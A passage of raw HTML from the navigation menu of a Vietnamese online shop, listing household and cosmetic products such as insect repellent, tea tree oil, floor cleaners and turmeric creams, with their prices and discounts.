size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1224559178 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_121927076">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1070037574">


	<div id="col-1777063392" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_121927076 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/me-sau-sinh/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
